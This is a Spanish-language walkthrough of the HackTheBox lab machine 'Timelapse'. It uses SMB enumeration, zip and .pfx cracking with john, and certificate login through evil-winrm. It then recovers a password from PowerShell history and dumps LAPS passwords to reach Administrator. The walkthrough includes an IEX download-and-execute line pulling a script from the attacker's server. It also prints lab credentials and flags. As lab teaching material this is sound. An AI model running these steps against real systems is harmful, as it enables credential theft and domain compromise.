HackTheBox - Timelapse (easy)
![]()
- En este post vamos a resolver la maquina Timelapse de la plataforma de Hackthebox donde mediante SMB vamos a obtener un zip que contiene un archivo pfx pero antes de obtenerlo tendremos que crackear el zip ya que nos pide la contraseña estaremos usando openssl para obtener un cert y una key usando el pfx una vez obtenemos eso nos conectaremos con evil-winrm y gracias a que un usuario forma parte del grupo LAPS_Readers vamos a poder ver la contraseña del usuario gracias al historial de powershell para la escalada de privilegios estaremos abusando del grupo LAPS_Readers y usaremos Get-LAPSPasswords para dumpear las contraseñas entre ellas la del Administrator.
❯ ping -c 1 10.129.141.32
PING 10.129.141.32 (10.129.141.32) 56(84) bytes of data.
64 bytes from 10.129.141.32: icmp_seq=1 ttl=127 time=147 ms
--- 10.129.141.32 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 147.439/147.439/147.439/0.000 ms
❯ whichSystem.py 10.129.141.32
10.129.141.32 (ttl -> 127): Windows
PortScan
❯ nmap -sCV -p53,88,135,139,389,445,464,593,636,3268,3269,5986,9389,49667,49673,49674,49697 10.129.141.32 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-26 12:08 CST
Nmap scan report for 10.129.141.32
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-07-27 02:08:34Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_ssl-date: 2023-07-27T02:10:06+00:00; +7h59m59s from scanner time.
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
| ssl-cert: Subject: commonName=dc01.timelapse.htb
| Not valid before: 2021-10-25T14:05:29
|_Not valid after: 2022-10-25T14:25:29
| tls-alpn:
|_ http/1.1
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49697/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h59m58s, deviation: 0s, median: 7h59m57s
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-07-27T02:09:27
|_ start_date: N/A
Enumeracion
- Vamos a ver primeramente ante que estamos.
❯ crackmapexec smb 10.129.141.32
SMB 10.129.141.32 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
- Vamos agregar el dominio al
/etc/hosts.
❯ echo "10.129.141.32 timelapse.htb dc01.timelapse.htb" | sudo tee -a /etc/host
10.129.141.32 timelapse.htb dc01.timelapse.htb
- Vamos a comenzar viendo los recursos compartidos por SMB para ver si podemos listar algunos empleando un Null Session por que de momento no contamos con credenciales.
❯ smbclient -L 10.129.141.32 -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
- Vemos un archivo
winrm_backup.zipvamos a traerlo a nuestra maquina de atacante.
❯ smbclient -N //10.129.141.32/Shares
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Oct 25 10:39:15 2021
.. D 0 Mon Oct 25 10:39:15 2021
Dev D 0 Mon Oct 25 14:40:06 2021
HelpDesk D 0 Mon Oct 25 10:48:42 2021
6367231 blocks of size 4096. 1245724 blocks available
smb: \> cd Dev
smb: \Dev\> dir
. D 0 Mon Oct 25 14:40:06 2021
.. D 0 Mon Oct 25 14:40:06 2021
winrm_backup.zip A 2611 Mon Oct 25 10:46:42 2021
6367231 blocks of size 4096. 1244581 blocks available
smb: \Dev\> get winrm_backup.zip
getting file \Dev\winrm_backup.zip of size 2611 as winrm_backup.zip (2.0 KiloBytes/sec) (average 2.0 KiloBytes/sec)
smb: \Dev\>
Shell as legacyy
- Vemos que dentro hay un
.pfx.
❯ 7z l winrm_backup.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=es_MX.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Core(TM) i5-1035G1 CPU @ 1.00GHz (706E5),ASM,AES-NI)
Scanning the drive for archives:
1 file, 2611 bytes (3 KiB)
Listing archive: winrm_backup.zip
--
Path = winrm_backup.zip
Type = zip
Physical Size = 2611
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2021-10-25 08:21:20 ..... 2555 2405 legacyy_dev_auth.pfx
------------------- ----- ------------ ------------ ------------------------
2021-10-25 08:21:20 2555 2405 1 files

- Nos pide contraseña.
❯ 7z x winrm_backup.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=es_MX.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Core(TM) i5-1035G1 CPU @ 1.00GHz (706E5),ASM,AES-NI)
Scanning the drive for archives:
1 file, 2611 bytes (3 KiB)
Extracting archive: winrm_backup.zip
--
Path = winrm_backup.zip
Type = zip
Physical Size = 2611
Enter password (will not be echoed):
- Vamos a usar
johnpara poder ver la contraseña.
❯ zip2john winrm_backup.zip > hash
ver 2.0 efh 5455 efh 7875 winrm_backup.zip/legacyy_dev_auth.pfx PKZIP Encr: 2b chk, TS_chk, cmplen=2405, decmplen=2555, crc=12EC5683
❯ john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00:00 DONE (2023-07-26 12:27) 1.428g/s 4956Kp/s 4956Kc/s 4956KC/s surfroxy154..superview1024
Use the "--show" option to display all of the cracked passwords reliably
Session completed
- Ahora si podemos traernos el archivo.
❯ unzip winrm_backup.zip
Archive: winrm_backup.zip
[winrm_backup.zip] legacyy_dev_auth.pfx password:
inflating: legacyy_dev_auth.pfx
-
Si recordamos nos dicen que
pfxes una clave privada de un certificado así que necesitamos extraer ese certificado https://www.ibm.com/docs/en/arl/9.7?topic=certification-extracting-certificate-keys-from-pfx-file. -
Siguiente los pasos del articulo vemos que si hacemos lo siguiente para extraer la private key nos pide contraseña.

❯ openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out cert
Enter Import Password:
- Pero bueno podemos usar
pfx2john.
❯ python2 /usr/share/john/pfx2john.py legacyy_dev_auth.pfx > hash
❯ john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (pfx [PKCS12 PBE (.pfx, .p12) (SHA-1 to SHA-512) 512/512 AVX512BW 16x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy (legacyy_dev_auth.pfx)
1g 0:00:00:42 DONE (2023-07-26 12:48) 0.02365g/s 76436p/s 76436c/s 76436C/s thuglife06..thsco04
Use the "--show" option to display all of the cracked passwords reliably
Session completed

-
Ahora si podemos seguir.
-
Vamos a extraer el certificado y la clave privada.
❯ openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out cert
Enter Import Password:
❯ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key
Enter Import Password:
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
- El puerto
5986/tcpes abierto así que nos podemos conectar empleandowinrmcon elcerty lakey.
❯ evil-winrm -h
Evil-WinRM shell v3.5
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM] [--spn SPN_PREFIX] [-l]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONTOSO.COM = { kdc = fooserver.contoso.com }
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
--spn SPN_PREFIX SPN prefix for Kerberos auth (default HTTP)
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required if not using kerberos)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
❯ evil-winrm -S -i 10.129.141.32 -c cert -k key
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase: thuglegacy
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents>
User.txt
*Evil-WinRM* PS C:\Users> Get-ChildItem -Path C:\ -Recurse -Filter "user.txt" -ErrorAction SilentlyContinue
Enter PEM pass phrase:
Directory: C:\Users\legacyy\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/26/2023 7:01 PM 34 user.txt
*Evil-WinRM* PS C:\Users\legacyy\Documents> type C:\Users\legacyy\Desktop\user.txt
9a2077a3a7ce5b1fec186ad86b228077
*Evil-WinRM* PS C:\Users\legacyy\Documents>
Shell as svc_deploy
- Aquí vemos varios usuarios.
*Evil-WinRM* PS C:\Users\legacyy\Documents> net user
Enter PEM pass phrase:
User accounts for \\
-------------------------------------------------------------------------------
Administrator babywyrm Guest
krbtgt legacyy payl0ad
sinfulz svc_deploy thecybergeek
TRX
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\legacyy\Documents>
- Si examinamos a que grupos pertenecen cada usuario vemos que
svc_deployforma parte deLAPS_Readersademas forma parte del grupoRemote Management Usersasí que podemos conectarnos conevil-winrm.
*Evil-WinRM* PS C:\Users\legacyy\Documents> net user svc_deploy
Enter PEM pass phrase:
User name svc_deploy
Full Name svc_deploy
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/25/2021 12:12:37 PM
Password expires Never
Password changeable 10/26/2021 12:12:37 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 10/25/2021 12:25:53 PM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *LAPS_Readers *Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\legacyy\Documents>
- https://www.hackingarticles.in/credential-dumpinglaps/ en este caso como estamos en
powershellpodemos ver el historial de comandos como elbash_history.

- Y hay vemos la contraseña del usuario
E3R$Q62^12p7PLlC%KWaxuaV.
*Evil-WinRM* PS C:\Users\legacyy> type AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Enter PEM pass phrase:
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy>
- Ahora nos podemos conectar.
❯ evil-winrm -S -i 10.129.141.32 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami
timelapse\svc_deploy
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>
Escalada de privilegios and Shell as administrator
- Como formamos parte del grupo
LAPS_Readersvamos a usar este recurso https://github.com/kfosaaen/Get-LAPSPasswords para ver si podemos dumpear todas las contraseñas almacenadas.
❯ wget https://raw.githubusercontent.com/kfosaaen/Get-LAPSPasswords/master/Get-LAPSPasswords.ps1
--2023-07-26 13:59:10-- https://raw.githubusercontent.com/kfosaaen/Get-LAPSPasswords/master/Get-LAPSPasswords.ps1
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.108.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 7419 (7.2K) [text/plain]
Grabando a: «Get-LAPSPasswords.ps1»
Get-LAPSPasswords.ps1 100%[=======================================================>] 7.25K --.-KB/s en 0s
2023-07-26 13:59:10 (34.4 MB/s) - «Get-LAPSPasswords.ps1» guardado [7419/7419]
- Ahora ejecutamos un servidor http con Python3 para poder traernos el script.
❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
- Ahora lo descargamos.
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.8:8080/Get-LAPSPass
words.ps1')
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>
❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.129.141.32 - - [26/Jul/2023 14:02:29] "GET /Get-LAPSPasswords.ps1 HTTP/1.1" 200 -
- Ahora dumpeamos todas las credenciales.
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-LAPSPasswords
Hostname : dc01.timelapse.htb
Stored : 1
Readable : 1
Password : 09{z4]5BiSl,e$1d9!+t8GT#
Expiration : 7/31/2023 7:01:37 PM
Hostname : dc01.timelapse.htb
Stored : 1
Readable : 1
Password : 09{z4]5BiSl,e$1d9!+t8GT#
Expiration : 7/31/2023 7:01:37 PM
Hostname :
Stored : 0
Readable : 0
Password :
Expiration : NA
Hostname : dc01.timelapse.htb
Stored : 1
Readable : 1
Password : 09{z4]5BiSl,e$1d9!+t8GT#
Expiration : 7/31/2023 7:01:37 PM
Hostname :
Stored : 0
Readable : 0
Password :
Expiration : NA
Hostname :
Stored : 0
Readable : 0
Password :
Expiration : NA
Hostname : dc01.timelapse.htb
Stored : 1
Readable : 1
Password : 09{z4]5BiSl,e$1d9!+t8GT#
Expiration : 7/31/2023 7:01:37 PM
Hostname :
Stored : 0
Readable : 0
Password :
Expiration : NA
Hostname :
Stored : 0
Readable : 0
Password :
Expiration : NA
Hostname :
Stored : 0
Readable : 0
Password :
Expiration : NA
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>
- Vamos a validar si una de las contraseñas es del usuario
Administrator.
❯ crackmapexec smb 10.129.141.32 -u 'Administrator' -p '09{z4]5BiSl,e$1d9!+t8GT#'
SMB 10.129.141.32 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
SMB 10.129.141.32 445 DC01 [+] timelapse.htb\Administrator:09{z4]5BiSl,e$1d9!+t8GT# (Pwn3d!)
root.txt
- Ahora nos conectamos.
❯ evil-winrm -S -i 10.129.141.32 -u 'Administrator' -p '09{z4]5BiSl,e$1d9!+t8GT#'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users
*Evil-WinRM* PS C:\Users> dir -recurse root.txt
Directory: C:\Users\TRX\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/26/2023 7:01 PM 34 root.txt
*Evil-WinRM* PS C:\Users> type C:\Users\TRX\Desktop\root.txt
ce3a58c7d90fbfcf1a8f22fa31375e8d
*Evil-WinRM* PS C:\Users>